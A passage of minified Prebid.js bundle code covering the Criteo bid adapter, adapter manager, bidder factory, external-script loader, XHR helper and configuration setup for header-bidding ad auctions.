required"))}));if(["skip","placement","playbackmethod"].forEach((function(r){void 0===_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.deepAccess(e,"params.video."+r)&&(t=!1,_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.logError("Criteo Bid Adapter: params.video."+r+" is required"))})),t){if("instream"==e.mediaTypes.video.context&&1===e.params.video.placement)return!0;if("outstream"==e.mediaTypes.video.context&&1!==e.params.video.placement)return!0}return!1}function createPrebidNativeAd(e){return{sendTargetingKeys:!1,title:e.products[0].title,body:e.products[0].description,sponsoredBy:e.advertiser.description,icon:e.advertiser.logo,image:e.products[0].image,clickUrl:e.products[0].click_url,privacyLink:e.privacy.optout_click_url,privacyIcon:e.privacy.optout_image_url,cta:e.products[0].call_to_action,price:e.products[0].price,impressionTrackers:e.impression_pixels.map((function(e){return e.url}))}}function createNativeAd(e,t,r){var n="criteo_prebid_native_slots";return window[n]=window[n]||{},window[n][e]={callback:r,payload:t},'\n<script type="text/javascript">\nfor (var i = 0; i < 10; ++i) {\n var slots = window.parent.'.concat(n,';\n  if(!slots){continue;}\n  var responseSlot = slots["').concat(e,'"];\n  responseSlot.callback(responseSlot.payload);\n  break;\n}\n<\/script>')}function tryGetCriteoFastBid(){try{var fastBidStorageKey="criteo_fast_bid",hashPrefix="// Hash: ",fastBidFromStorage=storage.getDataFromLocalStorage(fastBidStorageKey);if(null!==fastBidFromStorage){var firstLineEndPosition=fastBidFromStorage.indexOf("\n"),firstLine=fastBidFromStorage.substr(0,firstLineEndPosition).trim();if(firstLine.substr(0,hashPrefix.length)!==hashPrefix)_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.logWarn("No hash found in FastBid"),storage.removeDataFromLocalStorage(fastBidStorageKey);else{var publisherTagHash=firstLine.substr(hashPrefix.length),publisherTag=fastBidFromStorage.substr(firstLineEndPosition+1);(0,criteo_direct_rsa_validate_build_verify_js__WEBPACK_IMPORTED_MODULE_4__.T)(publisherTag,publisherTagHash,FAST_BID_PUBKEY_N,FAST_BID_PUBKEY_E)?(_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.logInfo("Using Criteo FastBid"),eval(publisherTag)):(_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.logWarn("Invalid Criteo FastBid found"),storage.removeDataFromLocalStorage(fastBidStorageKey))}}}catch(e){}}(0,_src_adapters_bidderFactory_js__WEBPACK_IMPORTED_MODULE_1__.dX)(spec)},9467:(e,t,r)=>{"use strict";r.d(t,{f:()=>a});var n=r(2897),i={};function o(e,t,r){var n=function(e,t){var r=i[e]=i[e]||{bidders:{}};return t?r.bidders[t]=r.bidders[t]||{}:r}(e,r);return n[t]=(n[t]||0)+1,n[t]}var a={incrementRequestsCounter:function(e){return o(e,"requestsCounter")},incrementBidderRequestsCounter:function(e,t){return o(e,"requestsCounter",t)},incrementBidderWinsCounter:function(e,t){return o(e,"winsCounter",t)},getRequestsCounter:function(e){return(0,n.deepAccess)(i,"".concat(e,".requestsCounter"))||0},getBidderRequestsCounter:function(e,t){return(0,n.deepAccess)(i,"".concat(e,".bidders.").concat(t,".requestsCounter"))||0},getBidderWinsCounter:function(e,t){return(0,n.deepAccess)(i,"".concat(e,".bidders.").concat(t,".winsCounter"))||0}}},9141:(e,t,r)=>{"use strict";r.d(t,{ZP:()=>U,nX:()=>D,rp:()=>R});var n=r(2897),i=r(458),o=r(5992),a=r(5990),s=r(2799),c=r(4030),d=r(6283),u=r(40),l=r.n(u),p=r(394),f=r.n(p),m=r(9467),g=r(4171);function v(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,i,o,a,s=[],c=!0,d=!1;try{if(o=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=o.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){d=!0,i=e}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(d)throw i}}return s}}(e,t)||h(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function b(e){return function(e){if(Array.isArray(e))return y(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||h(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function h(e,t){if(e){if("string"==typeof e)return y(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?y(e,t):void 0}}function y(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function _(){return _=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},_.apply(this,arguments)}var w,I=r(2897),E=r(1999),A=r(7896),S={},T=S.bidderRegistry={},O=S.aliasRegistry={},x=[];c.vc.getConfig("s2sConfig",(function(e){e&&e.s2sConfig&&(x=Array.isArray(e.s2sConfig)?e.s2sConfig:[e.s2sConfig])}));var C={};var k=(0,d.z3)("sync",(function(e){var t=e.bidderCode,r=e.auctionId,a=e.bidderRequestId,s=e.adUnits,c=e.labels,d=e.src;return s.reduce((function(e,s){var u=(0,i.$n)((0,i.g7)(s,c),s.mediaTypes,s.sizes),l=u.active,p=u.mediaTypes,f=u.filterResults;return l?f&&I.logInfo('Size mapping filtered adUnit "'.concat(s.code,'" banner sizes from '),f.before,"to ",f.after):I.logInfo('Size mapping disabled adUnit "'.concat(s.code,'"')),l&&e.push(s.bids.filter((function(e){return e.bidder===t})).reduce((function(e,t){var u=s.nativeParams||I.deepAccess(s,"mediaTypes.native");u&&(t=_({},t,{nativeParams:(0,o.zs)(u)})),t=_({},t,(0,n.getDefinedParams)(s,["ortb2Imp","mediaType","renderer","storedAuctionResponse"]));var l=(0,i.$n)((0,i.g7)(t,c),p),f=l.active,g=l.mediaTypes,v=l.filterResults;return f?v&&I.logInfo('Size mapping filtered adUnit "'.concat(s.code,'" bidder "').concat(t.bidder,'" banner sizes from '),v.before,"to ",v.after):I.logInfo('Size mapping deactivated adUnit "'.concat(s.code,'" bidder "').concat(t.bidder,'"')),I.isValidMediaTypes(g)?t=_({},t,{mediaTypes:g}):I.logError("mediaTypes is not correctly configured for adunit ".concat(s.code)),f&&e.push(_({},t,{adUnitCode:s.code,transactionId:s.transactionId,sizes:I.deepAccess(g,"banner.sizes")||I.deepAccess(g,"video.playerSize")||[],bidId:t.bid_id||I.getUniqueIdentifierStr(),bidderRequestId:a,auctionId:r,src:d,bidRequestsCount:m.f.getRequestsCounter(s.code),bidderRequestsCount:m.f.getBidderRequestsCounter(s.code,t.bidder),bidderWinsCount:m.f.getBidderWinsCounter(s.code,t.bidder)})),e}),[])),e}),[]).reduce(n.flatten,[]).filter((function(e){return""!==e}))}),"getBids");var R={consentData:null,setConsentData:function(e){R.consentData=e},getConsentData:function(){return R.consentData}},D={consentData:null,setConsentData:function(e){D.consentData=e},getConsentData:function(){return D.consentData}},P=[],z=[];function B(e){return e&&e.enabled&&e.testing&&w}function j(e,t,r){try{var i=T[e].getSpec();i&&i[t]&&"function"==typeof i[t]&&(I.logInfo("Invoking ".concat(e,".").concat(t)),c.vc.runWithBidder(e,n.bind.call(i[t],i,r)))}catch(r){I.logWarn("Error calling ".concat(t," of ").concat(e))}}S.makeBidRequests=(0,d.z3)("sync",(function(e,t,r,i,o){A.emit(E.EVENTS.BEFORE_REQUEST_BIDS,e);var a=(0,n.getBidderCodes)(e);c.vc.getConfig("bidderSequence")===c.FD&&(a=(0,n.shuffle)(a));var s=(0,g.n)(),d=a,u=[];0===z.length&&(S.s2STestingEnabled=!1,x.forEach((function(e){e&&e.enabled&&e.bidders&&e.bidders.length&&z.push.apply(z,b(e.bidders))}))),x.forEach((function(t){t&&t.enabled&&(B(t)&&(w.calculateBidSources(t),w.getSourceBidderMap(e,z)[w.CLIENT].forEach((function(e){l()(P,e)||P.push(e)}))))})),d=a.filter((function(e){return!l()(z,e)||l()(P,e)}));var p=z;x.forEach((function(n){if(n&&n.enabled){(function(e){return Boolean(B(e)&&e.testServerOnly)})(n)&&function(e,t){return Boolean(f()(e,(function(e){return f()(e.bids,(function(e){return(e.bidSource||t.bidderControl&&t.bidderControl[e.bidder])&&e.finalSource===w.SERVER}))})))}(e,n)&&(I.logWarn("testServerOnly: True.  All client requests will be suppressed."),d.length=0);var i=function(e,t){var r=t.bidders,n=I.deepClone(e);return n.forEach((function(e){e.bids=e.bids.filter((function(e){return l()(r,e.bidder)&&(!B(t)||e.finalSource!==w.CLIENT)})).map((function(e){return e.bid_id=I.getUniqueIdentifierStr(),e}))})),n.filter((function(e){return 0!==e.bids.length}))}(e,n),a=I.generateUUID();p.forEach((function(e){var c=I.getUniqueIdentifierStr(),d={bidderCode:e,auctionId:r,bidderRequestId:c,tid:a,bids:k({bidderCode:e,auctionId:r,bidderRequestId:c,adUnits:I.deepClone(i),labels:o,src:E.S2S.SRC}),auctionStart:t,timeout:n.timeout,src:E.S2S.SRC,refererInfo:s};0!==d.bids.length&&u.push(d)})),i.forEach((function(e){var t=e.bids.filter((function(e){return f()(u,(function(t){return f()(t.bids,(function(t){return t.bidId===e.bid_id}))}))}));e.bids=t})),u.forEach((function(e){void 0===e.adUnitsS2SCopy&&(e.adUnitsS2SCopy=i.filter((function(e){return e.bids.length>0})))}))}}));var m=function(e){var t=I.deepClone(e);return t.forEach((function(e){e.bids=e.bids.filter((function(e){return!P.length||e.finalSource!==w.SERVER}))})),t.filter((function(e){return 0!==e.bids.length}))}(e);return d.forEach((function(e){var n=I.getUniqueIdentifierStr(),a={bidderCode:e,auctionId:r,bidderRequestId:n,bids:k({bidderCode:e,auctionId:r,bidderRequestId:n,adUnits:I.deepClone(m),labels:o,src:"client"}),auctionStart:t,timeout:i,refererInfo:s},c=T[e];c||I.logError("Trying to make a request for bidder that does not exist: ".concat(e)),c&&a.bids&&0!==a.bids.length&&u.push(a)})),R.getConsentData()&&u.forEach((function(e){e.gdprConsent=R.getConsentData()})),D.getConsentData()&&u.forEach((function(e){e.uspConsent=D.getConsentData()})),u}),"makeBidRequests"),S.callBids=function(e,t,r,i,o,a,d){if(t.length){var u=v(t.reduce((function(e,t){return e[Number(void 0!==t.src&&t.src===E.S2S.SRC)].push(t),e}),[[],[]]),2),p=u[0],f=u[1],m=[];f.forEach((function(e){for(var t=-1,r=0;r<m.length;++r)if(e.tid===m[r].tid){t=r;break}t<=-1&&m.push(e)}));var g=0;x.forEach((function(e){if(e&&m[g]&&l()(e.bidders,m[g].bidderCode)){var t=(0,s.O)(a,o?{request:o.request.bind(null,"s2s"),done:o.done}:void 0),c=e.bidders,d=T[e.adapter],u=m[g].tid,p=m[g].adUnitsS2SCopy,v=f.filter((function(e){return e.tid===u}));if(d){var b={tid:u,ad_units:p,s2sConfig:e};if(b.ad_units.length){var h=v.map((function(e){return e.start=(0,n.timestamp)(),i.bind(e)})),y=b.ad_units.reduce((function(e,t){return e.concat((t.bids||[]).reduce((function(e,t){return e.concat(t.bidder)}),[]))}),[]);I.logMessage("CALLING S2S HEADER BIDDERS ==== ".concat(c.filter((function(e){return l()(y,e)})).join(","))),v.forEach((function(e){A.emit(E.EVENTS.BID_REQUESTED,e)})),d.callBids(b,f,(function(e,t){var i=(0,n.getBidderRequest)(f,t.bidderCode,e);i&&r.call(i,e,t)}),(function(){return h.forEach((function(e){return e()}))}),t)}}else I.logError("missing "+e.adapter);g++}})),p.forEach((function(e){e.start=(0,n.timestamp)();var t=T[e.bidderCode];c.vc.runWithBidder(e.bidderCode,(function(){I.logMessage("CALLING BIDDER"),A.emit(E.EVENTS.BID_REQUESTED,e)}));var u=(0,s.O)(a,o?{request:o.request.bind(null,e.bidderCode),done:o.done}:void 0),l=i.bind(e);try{c.vc.runWithBidder(e.bidderCode,n.bind.call(t.callBids,t,e,r.bind(e),l,u,d,c.vc.callbackWithBidder(e.bidderCode)))}catch(t){I.logError("".concat(e.bidderCode," Bid Adapter emitted an uncaught error when parsing their bidRequest"),{e:t,bidRequest:e}),l()}}))}else I.logWarn("callBids executed with no bidRequests.  Were they filtered by labels or sizing?")},S.videoAdapters=[],S.registerBidAdapter=function(e,t){var r=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).supportedMediaTypes,n=void 0===r?[]:r;e&&t?"function"==typeof e.callBids?(T[t]=e,l()(n,"video")&&S.videoAdapters.push(t),l()(n,"native")&&o.Sg.push(t)):I.logError("Bidder adaptor error for bidder code: "+t+"bidder must implement a callBids() function"):I.logError("bidAdapter or bidderCode not specified")},S.aliasBidAdapter=function(e,t,r){if(void 0===T[t]){var n=T[e];if(void 0===n){var i=[];x.forEach((function(r){if(r.bidders&&r.bidders.length){var n=r&&r.bidders;r&&l()(n,t)?O[t]=e:i.push(e)}})),i.forEach((function(e){I.logError('bidderCode "'+e+'" is not an existing bidder.',"adapterManager.aliasBidAdapter")}))}else try{var s,c=function(e){var t=[];return l()(S.videoAdapters,e)&&t.push("video"),l()(o.Sg,e)&&t.push("native"),t}(e);if(n.constructor.prototype!=Object.prototype)(s=new n.constructor).setBidderCode(t);else{var d=n.getSpec(),u=r&&r.gvlid,p=r&&r.skipPbsAliasing;s=(0,a.PZ)(_({},d,{code:t,gvlid:u,skipPbsAliasing:p})),O[t]=e}S.registerBidAdapter(s,t,{supportedMediaTypes:c})}catch(t){I.logError(e+" bidder does not currently support aliasing.","adapterManager.aliasBidAdapter")}}else I.logMessage('alias name "'+t+'" has been already specified.')},S.registerAnalyticsAdapter=function(e){var t=e.adapter,r=e.code,n=e.gvlid;t&&r?"function"==typeof t.enableAnalytics?(t.code=r,C[r]={adapter:t,gvlid:n}):I.logError('Prebid Error: Analytics adaptor error for analytics "'.concat(r,'"\n        analytics adapter must implement an enableAnalytics() function')):I.logError("Prebid Error: analyticsAdapter or analyticsCode not specified")},S.enableAnalytics=function(e){I.isArray(e)||(e=[e]),I._each(e,(function(e){var t=C[e.provider].adapter;t?t.enableAnalytics(e):I.logError("Prebid Error: no analytics adapter found in registry for\n        ".concat(e.provider,"."))}))},S.getBidAdapter=function(e){return T[e]},S.getAnalyticsAdapter=function(e){return C[e]},S.callTimedOutBidders=function(e,t,r){t=t.map((function(t){return t.params=I.getUserConfiguredParams(e,t.adUnitCode,t.bidder),t.timeout=r,t})),t=I.groupBy(t,"bidder"),Object.keys(t).forEach((function(e){j(e,"onTimeout",t[e])}))},S.callBidWonBidder=function(e,t,r){t.params=I.getUserConfiguredParams(r,t.adUnitCode,t.bidder),m.f.incrementBidderWinsCounter(t.adUnitCode,t.bidder),j(e,"onBidWon",t)},S.callSetTargetingBidder=function(e,t){j(e,"onSetTargeting",t)},S.callBidViewableBidder=function(e,t){j(e,"onBidViewable",t)};const U=S},5990:(e,t,r)=>{"use strict";function n(e){var t=e;return{callBids:function(){},setBidderCode:function(e){t=e},getBidderCode:function(){return t}}}r.d(t,{Q1:()=>C,PZ:()=>O,dX:()=>T});var i=r(9141),o=r(4030),a=r(8322),s=r(4125),c=r(5992),d=r(9398),u=r(1999),l=r(7896),p=r.n(l),f=r(40),m=r.n(f),g=r(2799),v=r(2897),b=r(5740),h=r(6283);function y(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,i,o,a,s=[],c=!0,d=!1;try{if(o=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=o.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){d=!0,i=e}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(d)throw i}}return s}}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return _(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return _(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function _(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function w(e){return w="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},w(e)}function I(){return I=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},I.apply(this,arguments)}var E=(0,r(6064).eA)("bidderFactory"),A=["requestId","cpm","ttl","creativeId","netRevenue","currency"],S=1;function T(e){var t=Array.isArray(e.supportedMediaTypes)?{supportedMediaTypes:e.supportedMediaTypes}:void 0;function r(e){var r=O(e);i.ZP.registerBidAdapter(r,e.code,t)}r(e),Array.isArray(e.aliases)&&e.aliases.forEach((function(t){var n,o,a=t;(0,v.isPlainObject)(t)&&(a=t.code,n=t.gvlid,o=t.skipPbsAliasing),i.ZP.aliasRegistry[a]=e.code,r(I({},e,{code:a,gvlid:n,skipPbsAliasing:o}))}))}function O(e){return I(new n(e.code),{getSpec:function(){return Object.freeze(e)},registerSyncs:t,callBids:function(n,i,s,l,f,g){if(Array.isArray(n.bids)){var b={},h=[],_=n.bids.filter(r);if(0!==_.length){var E={};_.forEach((function(e){E[e.bidId]=e,e.adUnitCode||(e.adUnitCode=e.placementCode)}));var S=e.buildRequests(_,n);if(S&&0!==S.length){Array.isArray(S)||(S=[S]);var T=(0,v.delayExecution)(g(x),S.length);S.forEach((function(t){switch(t.method){case"GET":l("".concat(t.url).concat(function(e){if(e)return"?".concat("object"===w(e)?(0,v.parseQueryStringParameters)(e):e);return""}(t.data)),{success:g(r),error:n},void 0,I({method:"GET",withCredentials:!0},t.options));break;case"POST":l(t.url,{success:g(r),error:n},"string"==typeof t.data?t.data:JSON.stringify(t.data),I({method:"POST",contentType:"text/plain",withCredentials:!0},t.options));break;default:(0,v.logWarn)("Skipping invalid request from ".concat(e.code,". Request type ").concat(t.type," must be GET or POST")),T()}function r(r,n){f(e.code);try{r=JSON.parse(r)}catch(e){}var i;r={body:r,headers:{get:n.getResponseHeader.bind(n)}},h.push(r);try{i=e.interpretResponse(r,t)}catch(t){return(0,v.logError)("Bidder ".concat(e.code," failed to interpret the server's response. Continuing without bids"),null,t),void T()}function o(t){var r=E[t.requestId];if(r){t.originalCpm=t.cpm,t.originalCurrency=t.currency,t.meta=t.meta||I({},t[r.bidder]);var n=I((0,a.m)(u.STATUS.GOOD,r),t);O(r.adUnitCode,n)}else(0,v.logWarn)("Bidder ".concat(e.code," made bid for unknown request ID: ").concat(t.requestId,". Ignoring."))}i&&((0,v.isArray)(i)?i.forEach(o):o(i)),T(i)}function n(t){f(e.code),(0,v.logError)("Server call for ".concat(e.code," failed: ").concat(t,". Continuing without bids.")),T()}}))}else x()}else x()}function O(e,t){b[e]=!0,function(e,t,r){function n(){var e=Object.keys(t);return A.every((function(r){return m()(e,r)&&!m()([void 0,null],t[r])}))}function i(e){return"Invalid bid from ".concat(t.bidderCode,". Ignoring bid: ").concat(e)}if(!e)return(0,v.logWarn)("No adUnitCode was supplied to addBidResponse."),!1;if(!t)return(0,v.logWarn)("Some adapter tried to add an undefined bid for ".concat(e,".")),!1;if(!n())return(0,v.logError)(i("Bidder ".concat(t.bidderCode," is missing required params. Check http://prebid.org/dev-docs/bidder-adapter-1.html for list of params."))),!1;if("native"===t.mediaType&&!(0,c.r4)(t,r))return(0,v.logError)(i("Native bid missing some required properties.")),!1;if("video"===t.mediaType&&!(0,d.Dn)(t,r))return(0,v.logError)(i("Video bid does not have required vastUrl or renderer property")),!1;if("banner"===t.mediaType&&!function(e,t,r){if((t.width||0===parseInt(t.width,10))&&(t.height||0===parseInt(t.height,10)))return t.width=parseInt(t.width,10),t.height=parseInt(t.height,10),!0;var n=(0,v.getBidderRequest)(r,t.bidderCode,e),i=n&&n.bids&&n.bids[0]&&n.bids[0].sizes,o=(0,v.parseSizesInput)(i);if(1===o.length){var a=y(o[0].split("x"),2),s=a[0],c=a[1];return t.width=parseInt(s,10),t.height=parseInt(c,10),!0}return!1}(e,t,r))return(0,v.logError)(i("Banner bids require a width and height")),!1;return!0}(e,t,[n])&&i(e,t)}function x(){s(),o.vc.runWithBidder(e.code,(function(){p().emit(u.EVENTS.BIDDER_DONE,n),t(h,n.gdprConsent,n.uspConsent)}))}}});function t(t,r,n){x(e,t,r,n)}function r(t){return!!e.isBidRequestValid(t)||((0,v.logWarn)("Invalid bid sent to bidder ".concat(e.code,": ").concat(JSON.stringify(t))),!1)}}var x=(0,h.z3)("async",(function(e,t,r,n){var a=o.vc.getConfig("userSync.aliasSyncEnabled");if(e.getUserSyncs&&(a||!i.ZP.aliasRegistry[e.code])){var c=o.vc.getConfig("userSync.filterSettings"),d=e.getUserSyncs({iframeEnabled:!(!c||!c.iframe&&!c.all),pixelEnabled:!(!c||!c.image&&!c.all)},t,r,n);d&&(Array.isArray(d)||(d=[d]),d.forEach((function(t){s.k_.registerSync(t.type,e.code,t.url)})))}}),"registerSyncs");function C(e,t){var r=i.ZP.getBidAdapter(e);if(r.getSpec().getMappingFileInfo){var n=r.getSpec().getMappingFileInfo(),o=n.localStorageKey?n.localStorageKey:r.getBidderCode(),a=E.getDataFromLocalStorage(o);if(a){try{a=JSON.parse(a)}catch(t){(0,v.logError)("Failed to parse ".concat(e," mapping data stored in local storage"))}return a.mapping[t]?a.mapping[t]:null}}}(0,h.v5)("checkAdUnitSetup").before((function(e,t){if(!o.vc.getConfig("adpod.brandCategoryExclusion"))return e.call(this,t);t.filter((function(e){return(0,v.deepAccess)(e,"mediaTypes.video.context")===b.Oh})).map((function(e){return e.bids.map((function(e){return e.bidder}))})).reduce(v.flatten,[]).filter(v.uniques).forEach((function(e){var t=i.ZP.getBidAdapter(e);if(t.getSpec().getMappingFileInfo){var r=t.getSpec().getMappingFileInfo(),n=r.refreshInDays?r.refreshInDays:S,o=r.localStorageKey?r.localStorageKey:t.getSpec().code,a=E.getDataFromLocalStorage(o);try{(!(a=a?JSON.parse(a):void 0)||(0,v.timestamp)()>a.lastUpdated+24*n*60*60*1e3)&&(0,g.h)(r.url,{success:function(t){try{t=JSON.parse(t);var r={lastUpdated:(0,v.timestamp)(),mapping:t.mapping};E.setDataInLocalStorage(o,JSON.stringify(r))}catch(t){(0,v.logError)("Failed to parse ".concat(e," bidder translation mapping file"))}},error:function(){(0,v.logError)("Failed to load ".concat(e," bidder translation file"))}})}catch(t){(0,v.logError)("Failed to parse ".concat(e," bidder translation mapping file"))}}})),e.call(this,t)}))},5774:(e,t,r)=>{"use strict";r.d(t,{B:()=>c});var n=r(40),i=r.n(n),o=r(2897),a={},s=["adloox","criteo","outstream","adagio","browsi"];function c(e,t,r){if(t&&e){if(i()(s,t))return a[e]?(r&&"function"==typeof r&&(a[e].loaded?r():a[e].callbacks.push(r)),a[e].tag):(a[e]={loaded:!1,tag:null,callbacks:[]},r&&"function"==typeof r&&a[e].callbacks.push(r),o.logWarn("module ".concat(t," is loading external JavaScript")),function(t,r){var n=document.createElement("script");n.type="text/javascript",n.async=!0,a[e].tag=n,n.readyState?n.onreadystatechange=function(){"loaded"!==n.readyState&&"complete"!==n.readyState||(n.onreadystatechange=null,r())}:n.onload=function(){r()};return n.src=t,o.insertElement(n),n}(e,(function(){a[e].loaded=!0;try{for(var t=0;t<a[e].callbacks.length;t++)a[e].callbacks[t]()}catch(e){o.logError("Error executing callback","adloader.js:loadExternalScript",e)}})));o.logError("".concat(t," not whitelisted for loading external JavaScript"))}else o.logError("cannot load external script without url and moduleCode")}},2799:(e,t,r)=>{"use strict";r.d(t,{O:()=>d,h:()=>c});var n=r(4030);function i(){return i=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},i.apply(this,arguments)}function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}var a=r(2897),s=4,c=d();function d(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:3e3,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.request,c=t.done;return function(t,d,u){var l=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};try{var p,f=l.method||(u?"POST":"GET"),m=document.createElement("a");m.href=t;var g="object"===o(d)&&null!==d?d:{success:function(){a.logMessage("xhr success")},error:function(e){a.logError("xhr error",null,e)}};if("function"==typeof d&&(g.success=d),(p=new window.XMLHttpRequest).onreadystatechange=function(){if(p.readyState===s){"function"==typeof c&&c(m.origin);var e=p.status;e>=200&&e<300||304===e?g.success(p.responseText,p):g.error(p.statusText,p)}},n.vc.getConfig("disableAjaxTimeout")||(p.ontimeout=function(){a.logError("  xhr timeout after ",p.timeout,"ms")}),"GET"===f&&u){var v=a.parseUrl(t,l);i(v.search,u),t=a.buildUrl(v)}p.open(f,t,!0),n.vc.getConfig("disableAjaxTimeout")||(p.timeout=e),l.withCredentials&&(p.withCredentials=!0),a._each(l.customHeaders,(function(e,t){p.setRequestHeader(t,e)})),l.preflight&&p.setRequestHeader("X-Requested-With","XMLHttpRequest"),p.setRequestHeader("Content-Type",l.contentType||"text/plain"),"function"==typeof r&&r(m.origin),"POST"===f&&u?p.send(u):p.send()}catch(e){a.logError("xhr construction",e)}}}},8322:(e,t,r)=>{"use strict";r.d(t,{m:()=>o});var n=r(2897);function i(e,t){var r=t&&t.src||"client",i=e||0;this.bidderCode=t&&t.bidder||"",this.width=0,this.height=0,this.statusMessage=function(){switch(i){case 0:return"Pending";case 1:return"Bid available";case 2:return"Bid returned empty or error response";case 3:return"Bid timed out"}}(),this.adId=n.getUniqueIdentifierStr(),this.requestId=t&&t.bidId,this.mediaType="banner",this.source=r,this.getStatusCode=function(){return i},this.getSize=function(){return this.width+"x"+this.height}}function o(e,t){return new i(e,t)}},4030:(e,t,r)=>{"use strict";r.d(t,{FD:()=>x,vc:()=>P});var n=r(9175),i=r(394),o=r.n(i),a=r(40),s=r.n(a),c=r(5309),d=r.n(c),u=r(2897),l=["fpd"];function p(e,t){if(null==e)return{};var r,n,i=function(e,t){if(null==e)return{};var r,n,i={},o=Object.keys(e);for(n=0;n<o.length;n++)r=o[n],t.indexOf(r)>=0||(i[r]=e[r]);return i}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)r=o[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}function f(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==m(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==m(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===m(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function m(e){return m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},m(e)}function g(){return g=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},g.apply(this,arguments)}var v=r(7385),b=r(2897),h=r(1999),y="TRUE"===b.getParameterByName(h.DEBUG_MODE).toUpperCase(),_=3e3,w=window.location.origin,I=!0,E=!1,A=!1,S=!0,T=10,O=400,x="random",C={};C[x]=!0,C.fixed=!0;var k=x,R={LOW:"low",MEDIUM:"medium",HIGH:"high",AUTO:"auto",DENSE:"dense",CUSTOM:"custom"},D="*";var P=function(){var e,t,r,i=[],a=null;function c(){e={};var i={_debug:y,get debug(){return this._debug},set debug(e){this._debug=e},_bidderTimeout:_,get bidderTimeout(){return this._bidderTimeout},set bidderTimeout(e){this._bidderTimeout=e},_publisherDomain:w,get publisherDomain(){return this._publisherDomain},set publisherDomain(e){this._publisherDomain=e},_priceGranularity:R.MEDIUM,set priceGranularity(e){s(e)&&("string"==typeof e?this._priceGranularity=a(e)?e:R.MEDIUM:b.isPlainObject(e)&&(this._customPriceBucket=e,this._priceGranularity=R.CUSTOM,b.logMessage("Using custom price granularity")))},get priceGranularity(){return this._priceGranularity},_customPriceBucket:{},get customPriceBucket(){return this._customPriceBucket},_mediaTypePriceGranularity:{},get mediaTypePriceGranularity(){return this._mediaTypePriceGranularity},set mediaTypePriceGranularity(e){var t=this;this._mediaTypePriceGranularity=Object.keys(e).reduce((function(r,n){return s(e[n])?"string"==typeof e?r[n]=a(e[n])?e[n]:t._priceGranularity:b.isPlainObject(e)&&(r[n]=e[n],b.logMessage("Using custom price granularity for 